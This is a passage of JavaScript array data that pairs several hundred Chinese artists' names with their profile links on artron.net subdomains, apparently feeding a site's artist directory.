	artlink[1774] = "https://yaodianzhong.artron.net";
	artname[1775] = "林晶华";
	artlink[1775] = "http://linjinghua.artron.net";
	artname[1776] = "周蒙";
	artlink[1776] = "http://zhoumeng.artron.net";
	artname[1777] = "徐里";
	artlink[1777] = "https://xl.artron.net";
	artname[1778] = "沈明权";
	artlink[1778] = "https://shenmingquan.artron.net";
	artname[1779] = "王庆平";
	artlink[1779] = "https://wangqingping.artron.net";
	artname[1780] = "陆春涛";
	artlink[1780] = "http://luchuntao.artron.net";
	artname[1781] = "曾翔";
	artlink[1781] = "http://zengxiang.artron.net";
	artname[1782] = "夏奇星";
	artlink[1782] = "https://artist.artron.net/artists3262";
	artname[1783] = "邵岩";
	artlink[1783] = "http://shaoyan.artron.net";
	artname[1784] = "黄君";
	artlink[1784] = "http://huangjun.artron.net";
	artname[1785] = "程风子";
	artlink[1785] = "https://chengfengzi.artron.net";
	artname[1786] = "萧华";
	artlink[1786] = "https://artist.artron.net/artists14430";
	artname[1787] = "谢国启";
	artlink[1787] = "https://artist.artron.net/artists5881";
	artname[1788] = "张国辉";
	artlink[1788] = "https://zhangguohui.artron.net";
	artname[1789] = "金伯兴";
	artlink[1789] = "https://jinboxing.artron.net";
	artname[1790] = "吴雍";
	artlink[1790] = "http://wuyong.artron.net";
	artname[1791] = "谢顺景";
	artlink[1791] = "http://xieshunjing.artron.net";
	artname[1792] = "崔景哲";
	artlink[1792] = "https://cuijingzhe.artron.net";
	artname[1793] = "陈昭";
	artlink[1793] = "https://chenzhao.artron.net";
	artname[1794] = "邓崇龙";
	artlink[1794] = "https://dengchonglong.artron.net";
	artname[1795] = "张跃进（国画）";
	artlink[1795] = "http://zhangyuejin.artron.net";
	artname[1796] = "乐林";
	artlink[1796] = "https://artist.artron.net/artists2236";
	artname[1797] = "和爱君";
	artlink[1797] = "https://heaijun.artron.net";
	artname[1798] = "李贺忠";
	artlink[1798] = "https://lihezhong.artron.net";
	artname[1799] = "程继光";
	artlink[1799] = "https://chengjiguang.artron.net";
	artname[1800] = "王西洲";
	artlink[1800] = "http://wangxizhou.artron.net";
	artname[1801] = "李大成";
	artlink[1801] = "http://lidacheng.artron.net";
	artname[1802] = "旷小津";
	artlink[1802] = "https://kuangxiaojin.artron.net";
	artname[1803] = "王雄";
	artlink[1803] = "https://artist.artron.net/artists5549";
	artname[1804] = "王之鏻";
	artlink[1804] = "https://artist.artron.net/artists13919";
	artname[1805] = "周琴";
	artlink[1805] = "http://zhouq.artron.net";
	artname[1806] = "曾来德";
	artlink[1806] = "http://zenglaide.artron.net";
	artname[1807] = "马学智";
	artlink[1807] = "https://artist.artron.net/artists3254";
	artname[1808] = "王冠军";
	artlink[1808] = "http://wangguanjun.artron.net";
	artname[1809] = "刘藕生";
	artlink[1809] = "http://ca.artron.net/liuousheng";
	artname[1810] = "吴民先";
	artlink[1810] = "https://artist.artron.net/artists4700";
	artname[1811] = "徐健";
	artlink[1811] = "https://xujian.artron.net";
	artname[1812] = "杨燕来";
	artlink[1812] = "http://yangyanlai.artron.net";
	artname[1813] = "罗步臻";
	artlink[1813] = "http://luobuzhen.artron.net";
	artname[1814] = "范子登";
	artlink[1814] = "https://fanzideng.artron.net";
	artname[1815] = "言师仲";
	artlink[1815] = "https://yanshizhong.artron.net";
	artname[1816] = "张修竹";
	artlink[1816] = "https://zhangxiuzhu.artron.net";
	artname[1817] = "刘彦湖";
	artlink[1817] = "http://liuyanhu.artron.net";
	artname[1818] = "陈丁";
	artlink[1818] = "https://artist.artron.net/artists6004";
	artname[1819] = "蔡瑜";
	artlink[1819] = "https://caiyu.artron.net";
	artname[1820] = "容铁";
	artlink[1820] = "https://rongtie.artron.net";
	artname[1821] = "韩啸";
	artlink[1821] = "http://hanxiao.artron.net";
	artname[1822] = "殷小烽";
	artlink[1822] = "http://yinxiaofeng.artron.net";
	artname[1823] = "陈文令";
	artlink[1823] = "http://chenwenling.artron.net";
	artname[1824] = "周起翔";
	artlink[1824] = "http://zhouqixiang.artron.net";
	artname[1825] = "简锡昭";
	artlink[1825] = "http://jianxizhao.artron.net";
	artname[1826] = "冯国豪";
	artlink[1826] = "https://artist.artron.net/artists5835";
	artname[1827] = "陈宏践";
	artlink[1827] = "http://chenhongjian.artron.net";
	artname[1828] = "李丛";
	artlink[1828] = "https://artist.artron.net/artists14321";
	artname[1829] = "鲍莺";
	artlink[1829] = "https://artist.artron.net/artists3472";
	artname[1830] = "白鹏";
	artlink[1830] = "https://baipeng.artron.net";
	artname[1831] = "柴宗洁";
	artlink[1831] = "https://artist.artron.net/artists4028";
	artname[1832] = "常庆利";
	artlink[1832] = "http://changqingli.artron.net";
	artname[1833] = "周青";
	artlink[1833] = "https://artist.artron.net/artists400";
	artname[1834] = "何庆林";
	artlink[1834] = "https://heqinglin.artron.net";
	artname[1835] = "顾迎庆";
	artlink[1835] = "https://artist.artron.net/artists2832";
	artname[1836] = "林乐成";
	artlink[1836] = "http://linlecheng.artron.net";
	artname[1837] = "何炳钦";
	artlink[1837] = "https://artist.artron.net/artists2574";
	artname[1838] = "柴祖舜";
	artlink[1838] = "https://chaizushun.artron.net";
	artname[1839] = "黄骏";
	artlink[1839] = "http://hj.artron.net";
	artname[1840] = "曹文驰";
	artlink[1840] = "https://artist.artron.net/artists4408";
	artname[1841] = "管一明";
	artlink[1841] = "http://guanyiming.artron.net";
	artname[1842] = "李绪洪";
	artlink[1842] = "https://artist.artron.net/artists244";
	artname[1843] = "陈文明";
	artlink[1843] = "https://chenwenming.artron.net";
	artname[1844] = "周抡园";
	artlink[1844] = "https://zhoulunyuan.artron.net";
	artname[1845] = "李恩源&amp;李可";
	artlink[1845] = "https://lienyuan.artron.net";
	artname[1846] = "殷宪";
	artlink[1846] = "http://yinxian.artron.net";
	artname[1847] = "曹小民";
	artlink[1847] = "https://caoxiaomin.artron.net";
	artname[1848] = "周泉";
	artlink[1848] = "https://zhouquan.artron.net";
	artname[1849] = "黄华三";
	artlink[1849] = "https://huanghuasan.artron.net";
	artname[1850] = "陈曦";
	artlink[1850] = "https://chenxi.artron.net";
	artname[1851] = "李文涛";
	artlink[1851] = "http://liwentao.artron.net";
	artname[1852] = "刘秀鸣";
	artlink[1852] = "http://liuxiuming.artron.net";
	artname[1853] = "高强（南榖小莲）";
	artlink[1853] = "http://gaoqiang.artron.net";
	artname[1854] = "李良东";
	artlink[1854] = "https://artist.artron.net/artists6123";
	artname[1855] = "林茂";
	artlink[1855] = "https://linmao.artron.net";
	artname[1856] = "白光";
	artlink[1856] = "https://artist.artron.net/artists9940";
	artname[1857] = "陈秀卿";
	artlink[1857] = "https://artist.artron.net/artists3111";
	artname[1858] = "包林";
	artlink[1858] = "http://baolin.artron.net";
	artname[1859] = "冯岩";
	artlink[1859] = "https://artist.artron.net/artists3304";
	artname[1860] = "刘冠伟";
	artlink[1860] = "https://artist.artron.net/artists2765";
	artname[1861] = "黄为";
	artlink[1861] = "http://huangwei.artron.net";
	artname[1862] = "都本基";
	artlink[1862] = "http://dubenji.artron.net";
	artname[1863] = "蔡葵";
	artlink[1863] = "http://caikui.artron.net";
	artname[1864] = "白联晟";
	artlink[1864] = "http://bailiansheng.artron.net";
	artname[1865] = "黄家福";
	artlink[1865] = "https://artist.artron.net/artists3586";
	artname[1866] = "迟海波";
	artlink[1866] = "https://chihaibo.artron.net";
	artname[1867] = "郭煌";
	artlink[1867] = "http://guohuang.artron.net";
	artname[1868] = "李晨";
	artlink[1868] = "https://lichen.artron.net";
	artname[1869] = "何家安";
	artlink[1869] = "https://hejiaan.artron.net";
	artname[1870] = "郭莽园";
	artlink[1870] = "https://guomangyuan.artron.net";
	artname[1871] = "陈芳桂";
	artlink[1871] = "https://chenfanggui.artron.net";
	artname[1872] = "李蔷生";
	artlink[1872] = "http://liqiangsheng.artron.net";
	artname[1873] = "范一鸣";
	artlink[1873] = "https://fanyiming.artron.net";
	artname[1874] = "高成";
	artlink[1874] = "https://artist.artron.net/artists4188";
	artname[1875] = "陈荫夫";
	artlink[1875] = "https://chenyinfu.artron.net";
	artname[1876] = "林建";
	artlink[1876] = "http://linjian.artron.net";
	artname[1877] = "曹瑞华";
	artlink[1877] = "https://caoruihua.artron.net";
	artname[1878] = "陈一耕";
	artlink[1878] = "https://chenyigeng.artron.net";
	artname[1879] = "陈忠洲";
	artlink[1879] = "https://artist.artron.net/artists10439";
	artname[1880] = "高凯";
	artlink[1880] = "http://gaokai.artron.net";
	artname[1881] = "李才旺";
	artlink[1881] = "https://licaiwang.artron.net";
	artname[1882] = "冯劲草";
	artlink[1882] = "https://artist.artron.net/artists14859";
	artname[1883] = "陈崇平";
	artlink[1883] = "http://chenchongping.artron.net";
	artname[1884] = "韩宇光";
	artlink[1884] = "https://hanyuguang.artron.net";
	artname[1885] = "戴吾馨";
	artlink[1885] = "https://artist.artron.net/artists14220";
	artname[1886] = "黄宗湖";
	artlink[1886] = "https://huangzonghu.artron.net";
	artname[1887] = "蔡智";
	artlink[1887] = "https://caizhi.artron.net";
	artname[1888] = "陈训勇";
	artlink[1888] = "https://chenxunyong.artron.net";
	artname[1889] = "林剑峰";
	artlink[1889] = "https://linjianfeng.artron.net";
	artname[1890] = "韩中人";
	artlink[1890] = "https://hanzhongren.artron.net";
	artname[1891] = "陈启明";
	artlink[1891] = "https://chenqiming.artron.net";
	artname[1892] = "王林旭";
	artlink[1892] = "https://wanglinxu.artron.net";
	artname[1893] = "王金石";
	artlink[1893] = "http://wangjinshi.artron.net";
	artname[1894] = "陈俊穆";
	artlink[1894] = "https://chenjunmu.artron.net";
	artname[1895] = "姜建忠";
	artlink[1895] = "https://jiangjianzhong.artron.net";
	artname[1896] = "黄启后";
	artlink[1896] = "http://huangqihou.artron.net";
	artname[1897] = "陈大中";
	artlink[1897] = "https://artist.artron.net/artists2621";
	artname[1898] = "韩天雍";
	artlink[1898] = "https://hantianyong.artron.net";
	artname[1899] = "江书荣";
	artlink[1899] = "http://ca.artron.net/jiangshurong";
	artname[1900] = "韩方";
	artlink[1900] = "http://hanfang.artron.net";
	artname[1901] = "曹俊";
	artlink[1901] = "https://artist.artron.net/artists3420";
	artname[1902] = "林禹光";
	artlink[1902] = "https://linyuguang.artron.net";
	artname[1903] = "林强";
	artlink[1903] = "https://linqiang.artron.net";
	artname[1904] = "蒋丽萍";
	artlink[1904] = "https://jiangliping.artron.net";
	artname[1905] = "韩莉";
	artlink[1905] = "https://hanli.artron.net";
	artname[1906] = "杜浩";
	artlink[1906] = "https://duhao.artron.net";
	artname[1907] = "陈果舜";
	artlink[1907] = "https://chenguoshun.artron.net";
	artname[1908] = "李德福";
	artlink[1908] = "https://lidefu.artron.net";
	artname[1909] = "蒋焕";
	artlink[1909] = "https://jianghuan.artron.net";
	artname[1910] = "李海峰";
	artlink[1910] = "https://lihaifeng.artron.net";
	artname[1911] = "韩振刚";
	artlink[1911] = "https://hanzhengang.artron.net";
	artname[1912] = "高献敏";
	artlink[1912] = "https://artist.artron.net/artists14182";
	artname[1913] = "曹无";
	artlink[1913] = "https://caowu.artron.net";
	artname[1914] = "陈廷友";
	artlink[1914] = "https://chentingyou.artron.net";
	artname[1915] = "李晓刚";
	artlink[1915] = "https://lixiaogang.artron.net";
	artname[1916] = "范春晓";
	artlink[1916] = "https://fanchunxiao.artron.net";
	artname[1917] = "何南燕";
	artlink[1917] = "https://henanyan.artron.net";
	artname[1918] = "郝友";
	artlink[1918] = "http://haoyou.artron.net";
	artname[1919] = "李月林";
	artlink[1919] = "https://artist.artron.net/artists8020";
	artname[1920] = "韩玉臣";
	artlink[1920] = "https://hanyuchen.artron.net";
	artname[1921] = "冯巍";
	artlink[1921] = "https://fengwei.artron.net";
	artname[1922] = "孔阳";
	artlink[1922] = "https://artist.artron.net/artists5713";
	artname[1923] = "黄德伟";
	artlink[1923] = "https://artist.artron.net/artists5436";
	artname[1924] = "李世雄";
	artlink[1924] = "http://lishixiong.artron.net";
	artname[1925] = "陈勇鹏";
	artlink[1925] = "http://chenyongpeng212.artron.net";
	artname[1926] = "董晓丽";
	artlink[1926] = "https://artist.artron.net/artists3861";
	artname[1927] = "李佳";
	artlink[1927] = "https://artist.artron.net/artists6371";
	artname[1928] = "陈树东";
	artlink[1928] = "http://chenshudong.artron.net";
	artname[1929] = "梁光泽";
	artlink[1929] = "https://liangguangze.artron.net";
	artname[1930] = "卜绍基";
	artlink[1930] = "https://bushaoji.artron.net";
	artname[1931] = "陈其和";
	artlink[1931] = "http://chenqihe.artron.net";
	artname[1932] = "李照东";
	artlink[1932] = "https://lizhaodong.artron.net";
	artname[1933] = "冯钟云";
	artlink[1933] = "https://fengzhongyun.artron.net";
	artname[1934] = "解烨";
	artlink[1934] = "https://artist.artron.net/artists3499";
	artname[1935] = "陈许";
	artlink[1935] = "https://chenxu.artron.net";
	artname[1936] = "李镇";
	artlink[1936] = "http://lizhen.artron.net";
	artname[1937] = "高孝午";
	artlink[1937] = "http://gaoxiaowu.artron.net";
	artname[1938] = "陈鸿志";
	artlink[1938] = "http://chenhongzhi.artron.net";
	artname[1939] = "邸可新";
	artlink[1939] = "https://dikexin.artron.net";
	artname[1940] = "大土三阳";
	artlink[1940] = "https://datusanyang.artron.net";
	artname[1941] = "杨阳";
	artlink[1941] = "https://yy.artron.net";
	artname[1942] = "吴进良";
	artlink[1942] = "https://wujinliang.artron.net";
	artname[1943] = "刘永涛";
	artlink[1943] = "https://liuyongtao.artron.net";
	artname[1944] = "曹明";
	artlink[1944] = "https://artist.artron.net/artists8707";
	artname[1945] = "郑克明";
	artlink[1945] = "http://zhengkeming.artron.net";
	artname[1946] = "杜小同";
	artlink[1946] = "https://duxiaotong.artron.net";
	artname[1947] = "于晨";
	artlink[1947] = "https://artist.artron.net/artists8706";
	artname[1948] = "王青";
	artlink[1948] = "http://wangqing.artron.net";
	artname[1949] = "朱永灵";
	artlink[1949] = "https://zhuyongling.artron.net";
	artname[1950] = "徐青峰";
	artlink[1950] = "https://xuqingfeng.artron.net";
	artname[1951] = "王雪峰";
	artlink[1951] = "http://wangxuefeng.artron.net";
	artname[1952] = "刘海明";
	artlink[1952] = "https://artist.artron.net/artists8109";
	artname[1953] = "刘阳";
	artlink[1953] = "https://liuyang.artron.net";
	artname[1954] = "余立新";
	artlink[1954] = "https://yulixin.artron.net";
	artname[1955] = "夏亮熹";
	artlink[1955] = "http://xialiangxi.artron.net";
	artname[1956] = "许敦平";
	artlink[1956] = "https://artist.artron.net/artists2957";
	artname[1957] = "郗海飞";
	artlink[1957] = "http://xihaifei.artron.net";
	artname[1958] = "唐浩武";
	artlink[1958] = "http://tanghaowu.artron.net";
	artname[1959] = "孙景刚";
	artlink[1959] = "https://artist.artron.net/artists5316";
	artname[1960] = "王金钟";
	artlink[1960] = "http://wangjinzhong.artron.net";
	artname[1961] = "秦蔼美";
	artlink[1961] = "http://amyspainting.artron.net";
	artname[1962] = "杭春晖";
	artlink[1962] = "https://hangchunhui.artron.net";
	artname[1963] = "吕小中";
	artlink[1963] = "http://lvxiaozhong.artron.net";
	artname[1964] = "张红年";
	artlink[1964] = "https://zhanghongnian.artron.net";
	artname[1965] = "毛健全";
	artlink[1965] = "https://maojianquan.artron.net";
	artname[1966] = "王海洋";
	artlink[1966] = "https://artist.artron.net/artists58";
	artname[1967] = "郑文岩";
	artlink[1967] = "https://zhengwenyan.artron.net";
	artname[1968] = "徐波";
	artlink[1968] = "http://xubo.artron.net";
	artname[1969] = "罗敏";
	artlink[1969] = "https://luomin.artron.net";
	artname[1970] = "爱新觉罗·启骧";
	artlink[1970] = "https://aixinjueluoqixiang.artron.net";
	artname[1971] = "王达军";
	artlink[1971] = "http://aixinjueluoqixiang.artron.net";
	artname[1972] = "张垦";
	artlink[1972] = "https://zhangken.artron.net";
	artname[1973] = "励国仪";
	artlink[1973] = "https://liguoyi.artron.net";
	artname[1974] = "李中原";
	artlink[1974] = "https://lizhongyuan.artron.net";
	artname[1975] = "谢锦华";
	artlink[1975] = "https://xiejinhua.artron.net";
	artname[1976] = "王晓莉";
	artlink[1976] = "https://wangxiaoli.artron.net";
	artname[1977] = "徐茂平";
	artlink[1977] = "http://xumaoping.artron.net";
	artname[1978] = "朱新昌";
	artlink[1978] = "http://zhuxinchang.artron.net";
	artname[1979] = "唐子农";
	artlink[1979] = "https://artist.artron.net/artists2463";
	artname[1980] = "李厚";
	artlink[1980] = "https://lihou.artron.net";
	artname[1981] = "李春鸣";
	artlink[1981] = "http://lichunming.artron.net";
	artname[1982] = "刘三齐";
	artlink[1982] = "http://liusanqi.artron.net";
	artname[1983] = "孙洪敏";
	artlink[1983] = "http://sunhongmin.artron.net";
	artname[1984] = "王见";
	artlink[1984] = "http://wangjianart.artron.net";
	artname[1985] = "尹国良";
	artlink[1985] = "https://yinguoliang.artron.net";
	artname[1986] = "韦振中";
	artlink[1986] = "http://weizhenzhong.artron.net";
	artname[1987] = "黄河";
	artlink[1987] = "http://huanghe.artron.net";
	artname[1988] = "尹秋生";
	artlink[1988] = "http://yinqiusheng.artron.net";
	artname[1989] = "吴雅琳";
	artlink[1989] = "http://wuyalin.artron.net";
	artname[1990] = "谢楚余";
	artlink[1990] = "https://xiechuyu.artron.net";
	artname[1991] = "陈晓阳";
	artlink[1991] = "http://chenxiaoyang.artron.net";
	artname[1992] = "雷小洲";
	artlink[1992] = "http://leixiaozhou.artron.net";
	artname[1993] = "罗奇";
	artlink[1993] = "https://luoqi.artron.net";
	artname[1994] = "薛军";
	artlink[1994] = "http://xuejun.artron.net";
	artname[1995] = "庄小尖";
	artlink[1995] = "http://zhuangxiaojian.artron.net";
	artname[1996] = "吴松";
	artlink[1996] = "http://wusong.artron.net";
	artname[1997] = "恽圻苍";
	artlink[1997] = "https://yunqicang.artron.net";
	artname[1998] = "陈映欣";
	artlink[1998] = "https://chenyingxin.artron.net";
	artname[1999] = "许全群";
	artlink[1999] = "http://xuquanqun.artron.net";
	artname[2000] = "谢向英";
	artlink[2000] = "http://xiexiangying.artron.net";
	artname[2001] = "谢云生";
	artlink[2001] = "http://xieyunsheng.artron.net";
	artname[2002] = "陈源初";
	artlink[2002] = "https://chenyuanchu.artron.net";
	artname[2003] = "刘孟宽";
	artlink[2003] = "https://liumengkuan.artron.net";
	artname[2004] = "张乃成";
	artlink[2004] = "https://artist.artron.net/artists1248";
	artname[2005] = "陈锡山";
	artlink[2005] = "https://chenxishan.artron.net";
	artname[2006] = "赵红尘";
	artlink[2006] = "http://zhaohongchen.artron.net";
	artname[2007] = "谢炳勇";
	artlink[2007] = "http://xby.artron.net";
	artname[2008] = "穆小玫";
	artlink[2008] = "https://muxiaomei.artron.net";
	artname[2009] = "王琛";
	artlink[2009] = "http://wangchen.artron.net";
	artname[2010] = "祝平";
	artlink[2010] = "https://zhuping.artron.net";
	artname[2011] = "李刚";
	artlink[2011] = "http://lgang.artron.net";
	artname[2012] = "刘牧";
	artlink[2012] = "https://liumu.artron.net";
	artname[2013] = "陈亚莲";
	artlink[2013] = "http://chenyalian.artron.net";
	artname[2014] = "罗家宽";
	artlink[2014] = "https://luojiakuan.artron.net";
	artname[2015] = "万岭";
	artlink[2015] = "https://wanling.artron.net";
	artname[2016] = "谢远清";
	artlink[2016] = "http://xieyuanqing.artron.net";
	artname[2017] = "张伟";
	artlink[2017] = "https://zhangwei.artron.net";
	artname[2018] = "郭轶丹";
	artlink[2018] = "http://guoyidan.artron.net";
	artname[2019] = "姜鸿（鸿者）";
	artlink[2019] = "";
	artname[2020] = "张大华";
	artlink[2020] = "http://zhangdahua.artron.net";
	artname[2021] = "陈洪军";
	artlink[2021] = "https://chenhongjun.artron.net";
	artname[2022] = "周祥林";
	artlink[2022] = "http://zhouxianglin.artron.net";
	artname[2023] = "张育贤";
	artlink[2023] = "http://zhangyuxian.artron.net";
	artname[2024] = "侯一波";
	artlink[2024] = "http://houyibo.artron.net";
	artname[2025] = "熊钢如";
	artlink[2025] = "http://xionggangru.artron.net";
	artname[2026] = "李林洪";
	artlink[2026] = "http://lilinhong.artron.net";
	artname[2027] = "乐穹";
	artlink[2027] = "http://leqiong.artron.net";
	artname[2028] = "杨沛";
	artlink[2028] = "https://yangpei.artron.net";
	artname[2029] = "姜吉安";
	artlink[2029] = "http://jiangjian.artron.net";
	artname[2030] = "周光真";
	artlink[2030] = "http://zhouguangzhen.artron.net";
	artname[2031] = "翟晖";
	artlink[2031] = "https://artist.artron.net/artists14793";
	artname[2032] = "孙秀庭";
	artlink[2032] = "https://sunxiuting.artron.net";
	artname[2033] = "何纬仁";
	artlink[2033] = "https://artist.artron.net/artists8391";
	artname[2034] = "姚震西";
	artlink[2034] = "https://yaozhenxi.artron.net";
	artname[2035] = "贺立言";
	artlink[2035] = "http://heliyan.artron.net";
	artname[2036] = "张晖";
	artlink[2036] = "http://zhanghui123.artron.net";
	artname[2037] = "王苹";
	artlink[2037] = "http://wangping123.artron.net";
	artname[2038] = "袁庆一";
	artlink[2038] = "http://yuanqingyi.artron.net";
	artname[2039] = "徐冰";
	artlink[2039] = "https://xubing.artron.net";
	artname[2040] = "谭天";
	artlink[2040] = "http://tantian.artron.net";
	artname[2041] = "易元和";
	artlink[2041] = "https://yiyuanhe.artron.net";
	artname[2042] = "张谦（林茨）";
	artlink[2042] = "http://zhangqian.artron.net";
	artname[2043] = "张大侠";
	artlink[2043] = "https://zhangdaxia.artron.net";
	artname[2044] = "羊草";
	artlink[2044] = "http://yangcao.artron.net";
	artname[2045] = "董竟成";
	artlink[2045] = "https://dongjingcheng.artron.net";
	artname[2046] = "刘荣";
	artlink[2046] = "http://liurong.artron.net";
	artname[2047] = "苏圣普";
	artlink[2047] = "https://sushengpu.artron.net";
	artname[2048] = "于帆";
	artlink[2048] = "https://yufan.artron.net";
	artname[2049] = "康宁";
	artlink[2049] = "https://kangning.artron.net";
	artname[2050] = "杨曦";
	artlink[2050] = "http://ca.artron.net/yangxi";
	artname[2051] = "王德才";
	artlink[2051] = "https://artist.artron.net/artists6200";
	artname[2052] = "杨树峰";
	artlink[2052] = "https://yangshufeng.artron.net";
	artname[2053] = "梁剑";
	artlink[2053] = "https://liangjian.artron.net";
	artname[2054] = "罗小韵";
	artlink[2054] = "http://luoxiaoyun.artron.net";
	artname[2055] = "刘建";
	artlink[2055] = "";
	artname[2056] = "杨东平";
	artlink[2056] = "http://yangdongping.artron.net";
	artname[2057] = "籍忠亮";
	artlink[2057] = "https://jzl.artron.net";
	artname[2058] = "陈九";
	artlink[2058] = "https://chenjiu.artron.net";
	artname[2059] = "尹沧海";
	artlink[2059] = "https://yincanghai.artron.net";
	artname[2060] = "陈济谋";
	artlink[2060] = "https://chenjimou.artron.net";
	artname[2061] = "陈良敏";
	artlink[2061] = "https://chenliangmin.artron.net";
	artname[2062] = "陈亮";
	artlink[2062] = "https://artist.artron.net/artists5059";
	artname[2063] = "陈求之";
	artlink[2063] = "http://chenqiuzhi.artron.net";
	artname[2064] = "魏鲁宁";
	artlink[2064] = "https://weiluning.artron.net";
	artname[2065] = "张晓";
	artlink[2065] = "http://zhangxiao.artron.net";
	artname[2066] = "李迎";
	artlink[2066] = "http://liying.artron.net";
	artname[2067] = "申红飙";
	artlink[2067] = "http://shenhongbiao.artron.net";
	artname[2068] = "邹建源";
	artlink[2068] = "https://artist.artron.net/artists14749";
	artname[2069] = "张值";
	artlink[2069] = "http://zhangzhi.artron.net";
	artname[2070] = "杨家永";
	artlink[2070] = "https://yjy.artron.net";
	artname[2071] = "丁竹君";
	artlink[2071] = "https://dingzhujun.artron.net";
	artname[2072] = "王秋人";
	artlink[2072] = "https://wangqiuren.artron.net";
	artname[2073] = "刘远";
	artlink[2073] = "http://liuyuan123.artron.net";
	artname[2074] = "张西";
	artlink[2074] = "http://zhangxi1.artron.net";
	artname[2075] = "范治斌";
	artlink[2075] = "http://fanzhibin.artron.net";
	artname[2076] = "王崇学";
	artlink[2076] = "https://artist.artron.net/artists4789";
	artname[2077] = "周逢俊";
	artlink[2077] = "https://zhoufengjun.artron.net";
	artname[2078] = "管峻";
	artlink[2078] = "https://guanjun.artron.net";
	artname[2079] = "李佰虎";
	artlink[2079] = "https://libaihu.artron.net";
	artname[2080] = "刘知白";
	artlink[2080] = "https://liuzhibai.artron.net";
	artname[2081] = "朱乐耕";
	artlink[2081] = "https://zhulegeng.artron.net";
	artname[2082] = "何洵瑶";
	artlink[2082] = "https://hexunyao.artron.net";
	artname[2083] = "侯宝川";
	artlink[2083] = "https://artist.artron.net/artists4221";
	artname[2084] = "渠岩";
	artlink[2084] = "http://quyan.artron.net";
	artname[2085] = "化建国";
	artlink[2085] = "https://huajianguo.artron.net";
	artname[2086] = "黄嘉明";
	artlink[2086] = "https://huangjiaming.artron.net";
	artname[2087] = "黄绍强";
	artlink[2087] = "https://artist.artron.net/artists3036";
	artname[2088] = "张伟";
	artlink[2088] = "http://zhangwei2.artron.net";
	artname[2089] = "袁加";
	artlink[2089] = "http://yuanjia.artron.net";
	artname[2090] = "彭斯";
	artlink[2090] = "http://pengsi.artron.net";
	artname[2091] = "刘晓钟";
	artlink[2091] = "https://liuxiaozhong.artron.net";
	artname[2092] = "张功慤";
	artlink[2092] = "http://zhanggongque.artron.net";
	artname[2093] = "张敬立";
	artlink[2093] = "https://zhangjingli.artron.net";
	artname[2094] = "蒋昌忠";
	artlink[2094] = "https://jiangchangzhong.artron.net";
	artname[2095] = "左冰冰";
	artlink[2095] = "http://zuobingbing.artron.net";
	artname[2096] = "沈嘉蔚";
	artlink[2096] = "https://shenjiawei.artron.net";
	artname[2097] = "申烟田";
	artlink[2097] = "http://shenyantian.artron.net";
	artname[2098] = "李岗";
	artlink[2098] = "https://lg.artron.net";
	artname[2099] = "孙怡玫";
	artlink[2099] = "http://sunyimei.artron.net";
	artname[2100] = "姚龙顺";
	artlink[2100] = "https://yaolongshun.artron.net";
	artname[2101] = "李英保";
	artlink[2101] = "https://liyingbao.artron.net";
	artname[2102] = "孙晓云";
	artlink[2102] = "https://sunxiaoyun.artron.net";
	artname[2103] = "刘艺东";
	artlink[2103] = "http://liuyidong.artron.net";
	artname[2104] = "岳峰";
	artlink[2104] = "https://yf.artron.net";
	artname[2105] = "诗迪";
	artlink[2105] = "http://shidi.artron.net";
	artname[2106] = "尹晶华";
	artlink[2106] = "http://yinjinghua.artron.net";
	artname[2107] = "杨雷";
	artlink[2107] = "https://yanglei.artron.net";
	artname[2108] = "梁伟";
	artlink[2108] = "https://liangwei.artron.net";
	artname[2109] = "蓝正辉";
	artlink[2109] = "http://lanzhenghui.artron.net";
	artname[2110] = "赵辉";
	artlink[2110] = "https://artist.artron.net/artists7996";
	artname[2111] = "刘仁刚";
	artlink[2111] = "http://liurengang.artron.net";
	artname[2112] = "娄正纲";
	artlink[2112] = "https://louzhenggang.artron.net";
	artname[2113] = "吕顺";
	artlink[2113] = "https://lvshun.artron.net";
	artname[2114] = "叶文";
	artlink[2114] = "https://yewen.artron.net";
	artname[2115] = "宫岛永太良";
	artlink[2115] = "http://eitaroh.artron.net";
	artname[2116] = "万晓笳";
	artlink[2116] = "https://wanxiaojia.artron.net";
	artname[2117] = "姚迪雄";
	artlink[2117] = "https://yaodixiong.artron.net";
	artname[2118] = "潘全海";
	artlink[2118] = "https://panquanhai.artron.net";
	artname[2119] = "刘晟（粤）";
	artlink[2119] = "http://liusheng.artron.net";
	artname[2120] = "严善錞";
	artlink[2120] = "http://yanshanchun.artron.net";
	artname[2121] = "刘宝成";
	artlink[2121] = "http://liubaocheng.artron.net";
	artname[2122] = "范权";
	artlink[2122] = "https://artist.artron.net/artists3843";
	artname[2123] = "徐仲偶";
	artlink[2123] = "http://xuzhongou.artron.net";
	artname[2124] = "孙天牧";
	artlink[2124] = "https://suntianmu.artron.net";
	artname[2125] = "石丰";
	artlink[2125] = "http://shifeng.artron.net";
	artname[2126] = "昆仑子";
	artlink[2126] = "https://kunlunzi.artron.net";
	artname[2127] = "刘远长";
	artlink[2127] = "http://liuyuanchang.artron.net";
	artname[2128] = "宁勤征";
	artlink[2128] = "http://ningqinzheng.artron.net";
	artname[2129] = "李文跃";
	artlink[2129] = "http://liwenyue.artron.net";
	artname[2130] = "王林森";
	artlink[2130] = "https://wanglinsen.artron.net";
	artname[2131] = "李波";
	artlink[2131] = "http://libo.artron.net";
	artname[2132] = "王来文";
	artlink[2132] = "https://wanglaiwen.artron.net";
	artname[2133] = "熊声贵";
	artlink[2133] = "http://xiongshenggui.artron.net";
	artname[2134] = "高继兴";
	artlink[2134] = "https://gaojixing.artron.net";
	artname[2135] = "冯叔文";
	artlink[2135] = "http://fengshuwen.artron.net";
	artname[2136] = "舒惠娟";
	artlink[2136] = "http://shuhuijuan.artron.net";
	artname[2137] = "刘伟";
	artlink[2137] = "http://liuwei.artron.net";
	artname[2138] = "曾维开";
	artlink[2138] = "http://zengweikai.artron.net";
	artname[2139] = "裴足喜";
	artlink[2139] = "https://artist.artron.net/artists6222";
	artname[2140] = "涂翼报";
	artlink[2140] = "http://tuyibao.artron.net";
	artname[2141] = "周益军";
	artlink[2141] = "http://zhouyijun.artron.net";
	artname[2142] = "张延昭";
	artlink[2142] = "https://zhangyanzhao.artron.net";
	artname[2143] = "边舒才";
	artlink[2143] = "https://bianshucai.artron.net";
	artname[2144] = "刘远";
	artlink[2144] = "http://lyuan.artron.net";
	artname[2145] = "陈润则";
	artlink[2145] = "https://chenrunze.artron.net";
	artname[2146] = "庄保林";
	artlink[2146] = "http://zhuangbaolin.artron.net";
	artname[2147] = "吴建斌";
	artlink[2147] = "http://wujianbin.artron.net";
	artname[2148] = "彭竞强";
	artlink[2148] = "http://pengjingqiang.artron.net";
	artname[2149] = "徐明";
	artlink[2149] = "https://xvming.artron.net";
	artname[2150] = "刘山民";
